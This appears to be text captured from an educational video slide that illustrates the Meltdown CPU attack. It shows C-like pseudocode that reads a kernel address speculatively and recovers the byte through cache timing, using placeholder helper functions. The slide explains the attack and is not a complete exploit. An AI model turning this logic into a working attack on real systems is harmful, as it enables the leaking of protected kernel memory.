 ТЕХНОСФЕРА
Meltdown
char userspace_array[256 * 4096];
char kernel_byte_value;
Сюда будет
читаться ядро
char
get_kernel_byte(const char *kernel_addr)
{
    clear_cache_for(userspace_array);
    register_exception_handler(process_exception);
    char index = *kernel_addr;
    /* Next code is for speculation. */
    char unused = userspace_array[index * 4096];
    /* Next code is after exception handler. */
    return kernel_byte_value;
}
void
process_exception()
{
    uint min_time = UINT_MAX;
    for (char i = 0; i < 256; ++i) {
        uint start = time();
        char unused = userspace_array[i * 4096];
        uint duration = time() - start;
        if (duration < min_time) {
            min_time = duration;
            kernel_byte_value = i;
        }
    }
}